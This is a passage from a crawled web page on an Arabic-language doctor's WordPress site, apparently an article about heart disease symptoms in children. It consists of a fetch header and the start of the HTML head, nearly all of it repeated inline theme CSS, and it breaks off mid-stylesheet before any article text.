

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://drosamaabbas.com/%D8%A7%D8%B9%D8%B1%D8%A7%D8%B6-%D9%85%D8%B1%D8%B6-%D8%A7%D9%84%D9%82%D9%84%D8%A8-%D8%B9%D9%86%D8%AF-%D8%A7%D9%84%D8%A7%D8%B7%D9%81%D8%A7%D9%84/
body_size: 268454
content:
<!DOCTYPE html>
<html dir="rtl" lang="ar" prefix="og: https://ogp.me/ns#">
<head>
	<meta charset="UTF-8" />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
	<link rel="pingback" href="https://drosamaabbas.com/xmlrpc.php" />

	
	
	<style id="jetpack-boost-critical-css">@media all{@charset "UTF-8";.aligncenter{clear:both}}@media all{.wpcf7 .screen-reader-response{position:absolute;overflow:hidden;clip:rect(1px,1px,1px,1px);clip-path:inset(50%);height:1px;width:1px;margin:-1px;padding:0;border:0;word-wrap:normal!important}.wpcf7 form .wpcf7-response-output{margin:2em .5em 1em;padding:.2em 1em;border:2px solid #00a0d2}.wpcf7 form.init .wpcf7-response-output{display:none}.wpcf7-form-control-wrap{position:relative}.wpcf7 input[type=email],.wpcf7 input[type=tel]{direction:ltr}}@media all{.swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}}@media all{p:empty{display:none}}@media all{p:empty{padding-bottom:0!important}.et-db .et-l .et_pb_contact_select:after{content:"";position:absolute;top:50%;right:30px;-webkit-transform:translateY(-50%);transform:translateY(-50%);width:0;height:0;border:6px solid transparent;border-top-color:#666;margin-top:3px;display:block!important}}@media all{@media only screen and (min-width:768px){.ramy-topmenu ul{columns:3;-webkit-columns:3;-moz-columns:3}}.widget_text{padding:23px;border-radius:10px;border:1px solid #22263e;background:#040615}.widgettitle{color:#fff}.widget_text input[type=email],.widget_text input[type=tel],.widget_text input[type=text],.widget_text select,.widget_text textarea{background-color:#040615;border:1px solid #22263e;padding:24px;color:#fff;text-align:right;width:100%;margin-bottom:23px!important}.sticky-buttons{position:fixed;bottom:0;z-index:1000}.sticky-buttons.left{left:0}.sticky-buttons a{display:flex;align-items:center;justify-content:center;margin:10px;color:#ccc;fill:#ccc;background-color:#9a0101;box-shadow:0 2px 5px 0 #777}.sticky-buttons.square a{border-radius:0}.sticky-buttons.medium a{width:50px;height:50px;font-size:28px}.sticky-buttons a.whatsapp{background-color:#9a0101}.sticky-buttons a.sticky_toggler{transform:rotate(0)}.sticky-buttons.active a.sticky_toggler{transform:rotate(180deg)}.sticky-buttons a svg{width:75%;height:75%}.sticky-buttons .hidden-data{background-color:#9a0101;width:500px;margin:10px 0;padding:10px;font-size:16px;position:fixed;bottom:0;z-index:101;box-shadow:0 2px 5px 0 #777}.sticky-buttons.square .hidden-data{border-radius:0}.sticky-buttons.medium .hidden-data{max-width:calc(100% - 80px)}.sticky-buttons.left .hidden-data{left:0;transform:translateX(-100%)}.sticky-buttons .hidden-data form br{display:none}.sticky-buttons .hidden-data form textarea{height:auto;display:block;width:100%;text-align:right}.sticky-buttons .hidden-data form input,.sticky-buttons .hidden-data form select{line-height:36px!important;display:block;width:100%;text-align:right}.sticky-buttons .hidden-data form .wpcf7-form-control-wrap{margin-top:5px!important;margin-bottom:5px!important;display:block}.sticky-buttons .hidden-data .wpcf7-response-output{color:#fff}}@media all{body{overflow-x:hidden}}@media all{.df-heading-container .df-heading{position:relative;z-index:3}.df-heading-container h3.df-heading{font-size:24px}.df-heading-container .df-heading>span{display:inline-block;vertical-align:middle;border-style:solid}.df_ab_blurb_container{max-width:540px;margin:0 auto}.df_ab_blurb_container .df_ab_blurb_content_container>*,.df_ab_blurb_container>*{border-width:0;border-style:solid}.df_ab_blurb_container h2.df_ab_blurb_title{font-size:26px}.df_ab_blurb_container h4.df_ab_blurb_sub_title{font-size:18px}.df_ab_blurb_container .df_ab_blurb_image .df_ab_blurb_image_img{border:0 solid #333}.df_ab_blurb_container .df_ab_blurb_image img{vertical-align:top}.df_ab_blurb_container,.df_ab_blurb_content_container{display:-ms-flexbox;display:flex}.df_ab_blurb_content_container{-ms-flex-order:15;order:15;-ms-flex-direction:column;flex-direction:column}.df_ab_blurb_image.placement_image_flex_right{height:auto}.df_breadcrumbs_container *{border:0 solid #333;-webkit-box-sizing:border-box;box-sizing:border-box}ul.df-breadcrumbs{display:-ms-flexbox;display:flex;-ms-flex-align:center;align-items:center;margin:0;padding:0;list-style:none}ul.df-breadcrumbs li{display:inline-block;margin-right:15px}ul.df-breadcrumbs li a,ul.df-breadcrumbs li span.df-breadcrumbs-separator-icon,ul.df-breadcrumbs li span.df-breadcrumbs-text{display:block;font-size:16px}.df-breadcrumbs-item .df-breadcrumbs-text,.df-breadcrumbs-separator .df-breadcrumbs-separator-icon{line-height:1.7em}.difl_breadcrumbs .df-separator-icon,.et-db #et-boc .et-l .et-pb-icon.df-separator-icon{font-size:inherit;vertical-align:middle;margin-top:-4px}.df-breadcrumbs-item a,.df-breadcrumbs-item.df-breadcrumbs-start a{letter-spacing:0}.difl_breadcrumbs .df_breadcrumbs_container li.df-breadcrumbs-item{overflow:unset!important}}@media all{@font-face{font-family:ETmodules;font-display:block;font-weight:400;font-style:normal}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}}@media (min-width:981px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:"2"}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute{width:100%}@media (min-width:981px){.et_pb_section{padding:4%0}}@media (max-width:980px){.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2%0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_row.et_pb_equal_columns>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_with_border.et_pb_comments_module input{border:0 solid #333}.et_pb_comments_module.et_pb_no_comments_count #comments{display:none}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5%0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-youtube a.icon:before{content:""}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}}@media all{ul.dsm-menu{list-style-type:disc;list-style-position:inside}.et-l--header ul.dsm-menu{padding-left:0}}@media all{.dsm_blog_carousel .swiper-container{margin-left:auto;margin-right:auto;position:relative;overflow:hidden;list-style:none;padding:0;z-index:1;width:100%}@-moz-document url-prefix(){.dsm_blog_carousel .swiper-container:not(.swiper-container-cube) .swiper-wrapper{transform-style:flat!important}}.swiper-wrapper{position:relative;width:100%;height:100%;z-index:1;display:flex;box-sizing:content-box}.swiper-wrapper{transform:translate3d(0,0,0)}.swiper-slide{flex-shrink:0;width:100%;height:100%;position:relative}}@media all{.dsm-blog-carousel-item{border:0 solid}.dsm-entry-wrapper{padding:20px}.dsm-entry-title{font-size:18px;line-height:1.3em}}@media all{@font-face{font-family:ETmodules;font-display:block;font-weight:400;font-style:normal}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}}@media (min-width:981px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:479px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin:0!important}.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column,.et_pb_gutters2.et_pb_row .et_pb_column{margin-right:3%}.et_pb_gutters2 .et_pb_column_4_4,.et_pb_gutters2.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters2 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:1.5%}.et_pb_gutters2 .et_pb_column_2_3,.et_pb_gutters2.et_pb_row .et_pb_column_2_3{width:65.667%}.et_pb_gutters2 .et_pb_column_2_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_2_3 .et_pb_module{margin-bottom:2.284%}.et_pb_gutters2 .et_pb_column_1_2,.et_pb_gutters2.et_pb_row .et_pb_column_1_2{width:48.5%}.et_pb_gutters2 .et_pb_column_1_2 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_2 .et_pb_module{margin-bottom:3.093%}.et_pb_gutters2 .et_pb_column_1_3,.et_pb_gutters2.et_pb_row .et_pb_column_1_3{width:31.3333%}.et_pb_gutters2 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:4.787%}}@media (min-width:981px){.et_pb_gutters2 .et_pb_column_1_3 .et_pb_widget,.et_pb_gutters2.et_pb_row .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:9.574%}}.et_pb_widget{float:left;max-width:100%;word-wrap:break-word}.et_pb_widget select{width:100%;height:28px;padding:0 5px}.et_pb_scroll_top.et-pb-icon{text-align:center;background:rgba(0,0,0,.4);text-decoration:none;position:fixed;z-index:99999;bottom:125px;right:0;-webkit-border-top-left-radius:5px;-webkit-border-bottom-left-radius:5px;-moz-border-radius-topleft:5px;-moz-border-radius-bottomleft:5px;border-top-left-radius:5px;border-bottom-left-radius:5px;display:none;font-size:30px;padding:5px;color:#fff}.et_pb_scroll_top:before{content:"2"}.et_pb_section{position:relative;background-color:#fff;background-position:50%;background-size:100%;background-size:cover}.et_pb_section--absolute{width:100%}@media (min-width:981px){.et_pb_section{padding:4%0}}@media (max-width:980px){.et_pb_section{padding:50px 0}}.et_pb_row{width:80%;max-width:1080px;margin:auto;position:relative}.et_pb_row:after{content:"";display:block;clear:both;visibility:hidden;line-height:0;height:0;width:0}.et_pb_column{float:left;background-size:cover;background-position:50%;position:relative;z-index:2;min-height:1px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_column,.et_pb_row{background-size:cover;background-position:50%;background-repeat:no-repeat}@media (min-width:981px){.et_pb_row{padding:2%0}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-right:0!important}.et_pb_row.et_pb_equal_columns{display:-webkit-box;display:-ms-flexbox;display:flex}.et_pb_row.et_pb_equal_columns>.et_pb_column{-webkit-box-ordinal-group:2;-ms-flex-order:1;order:1}}@media (max-width:980px){.et_pb_row{max-width:1080px}.et_pb_row{padding:30px 0}.et_pb_column{width:100%;margin-bottom:30px}.et_pb_row .et_pb_column.et-last-child,.et_pb_row .et_pb_column:last-child{margin-bottom:0}}@media (max-width:479px){.et_pb_row .et_pb_column.et_pb_column_1_4{width:100%;margin:0 0 30px}.et_pb_row .et_pb_column.et_pb_column_1_4.et-last-child,.et_pb_row .et_pb_column.et_pb_column_1_4:last-child{margin-bottom:0}.et_pb_column{width:100%!important}}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_blurb_content{max-width:550px;margin:0 auto;position:relative;text-align:center;word-wrap:break-word;width:100%}.et_pb_blurb.et_pb_text_align_left .et_pb_blurb_content .et_pb_blurb_container{text-align:left}.et_pb_blurb .et_pb_module_header a,.et_pb_blurb h4 a{text-decoration:none}.et_pb_blurb .et_pb_image_wrap{display:block;margin:auto}.et_pb_main_blurb_image img{border-radius:inherit}.et_pb_blurb_position_left .et_pb_blurb_content{display:table}.et_pb_blurb_position_left .et_pb_main_blurb_image{width:32px;display:table-cell;line-height:0}.et_pb_blurb_position_left .et_pb_main_blurb_image img{width:inherit}.et_pb_blurb_position_left .et_pb_blurb_container{display:table-cell;vertical-align:top}.et_pb_blurb_position_left .et_pb_blurb_container{padding-left:15px}.et_pb_blurb_position_left .et_pb_blurb_content{text-align:left}.et_pb_main_blurb_image{display:inline-block;margin-bottom:30px;line-height:0;max-width:100%}.et_pb_button_module_wrapper.et_pb_button_alignment_right{text-align:right}.et_pb_button_module_wrapper>a{display:inline-block}.et_pb_with_border.et_pb_comments_module input{border:0 solid #333}.et_pb_comments_module.et_pb_no_comments_count #comments{display:none}.et_pb_contact_select{color:#999;background-color:#eee;padding:16px 20px 16px 16px;font-size:14px;-webkit-box-sizing:border-box;box-sizing:border-box;width:100%;border:0;-moz-appearance:none;-webkit-appearance:none;appearance:none;border-radius:0}.et_pb_with_border .et_pb_image_wrap{border:0 solid #333}.et_pb_image{margin-left:auto;margin-right:auto;line-height:0}.et_pb_image{display:block}.et_pb_image .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%}.et_pb_image img{position:relative}.et_pb_image_sticky{margin-bottom:0!important;display:inherit}.et_pb_title_featured_container{margin-left:auto;margin-right:auto}.et_pb_title_featured_container .et_pb_image_wrap{display:inline-block;position:relative;max-width:100%;width:100%}.et_pb_title_featured_container img{width:100%}.et_pb_title_container{display:block;max-width:100%;word-wrap:break-word;z-index:98;position:relative}.et_pb_title_featured_container{line-height:0;position:relative}.et_pb_widget_area_left{border-right:1px solid rgba(0,0,0,.1);padding-right:30px}.et_pb_widget_area ul{list-style:none!important;padding:0!important;line-height:inherit!important}@media (max-width:980px){.et_pb_widget_area_left{padding-right:0;border-right:none}.et_pb_column .et_pb_widget{margin:0 5.5% 7.5%0;width:47.25%;clear:none;float:left}.et_pb_column .et_pb_widget:nth-child(odd){clear:both}}@media (max-width:767px){.et_pb_column .et_pb_widget{margin-right:0;width:100%}}@media (max-width:479px){.et_pb_column .et_pb_widget{margin-right:0;margin-bottom:11.5%;width:100%}}ul.et_pb_social_media_follow{list-style-type:none!important;margin:0 0 22px;padding:0}.et_pb_social_media_follow li{display:inline-block;margin-bottom:8px;position:relative}.et_pb_social_media_follow li a{margin-right:8px;display:inline-block;text-decoration:none;text-align:center;position:relative}.et_pb_social_media_follow li:last-child a{margin-right:0}.et_pb_social_media_follow li a.icon{height:32px;width:32px;padding:0;-webkit-box-sizing:content-box;box-sizing:content-box}.et_pb_social_media_follow li a.icon:before{height:32px;width:32px;font-size:16px;line-height:32px;display:block;color:#fff;position:relative;z-index:10}.et_pb_social_media_follow li a.icon{border-radius:3px}.et_pb_social_media_follow_network_name{display:none}.et_pb_social_icon a.icon{vertical-align:middle}.et_pb_social_icon a.icon:before{font-family:ETmodules;speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;text-shadow:0 0;direction:ltr}.et-social-youtube a.icon:before{content:""}.et_pb_text{word-wrap:break-word}.et_pb_text>:last-child{padding-bottom:0}.et_pb_text_inner{position:relative}}@media all{@font-face{font-family:ETmodules;font-display:block;font-weight:400;font-style:normal}@media (min-width:981px){.et_pb_gutters3 .et_pb_column{margin-right:5.5%}.et_pb_gutters3 .et_pb_column_4_4{width:100%}.et_pb_gutters3 .et_pb_column_4_4 .et_pb_module{margin-bottom:2.75%}.et_pb_gutters3 .et_pb_column_2_3{width:64.833%}.et_pb_gutters3 .et_pb_column_2_3 .et_pb_module{margin-bottom:4.242%}.et_pb_gutters3 .et_pb_column_1_2{width:47.25%}.et_pb_gutters3 .et_pb_column_1_2 .et_pb_module{margin-bottom:5.82%}.et_pb_gutters3 .et_pb_column_1_3{width:29.6667%}.et_pb_gutters3 .et_pb_column_1_3 .et_pb_module{margin-bottom:9.27%}.et_pb_gutters3 .et_pb_column_1_4{width:20.875%}.et_pb_gutters3 .et_pb_column_1_4 .et_pb_module{margin-bottom:13.174%}}@media (min-width:981px){.et_pb_gutters3 .et_pb_column_1_3 .et_pb_widget{width:100%;margin-bottom:18.539%}}@media (min-width:981px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column{margin-right:0}.et_pb_gutters1 .et_pb_column_4_4,.et_pb_gutters1.et_pb_row .et_pb_column_4_4{width:100%}.et_pb_gutters1 .et_pb_column_4_4 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_4_4 .et_pb_module{margin-bottom:0}.et_pb_gutters1 .et_pb_column_1_3,.et_pb_gutters1.et_pb_row .et_pb_column_1_3{width:33.3333%}.et_pb_gutters1 .et_pb_column_1_3 .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column_1_3 .et_pb_module{margin-bottom:0}}@media (max-width:980px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row .et_pb_column,.et_pb_gutters1.et_pb_row .et_pb_column .et_pb_module{margin-bottom:0}}@media (max-width:767px){.et_pb_gutters1 .et_pb_column,.et_pb_gutters1 .et_pb_column .et_pb_module,.et_pb_gutters1.et_pb_row 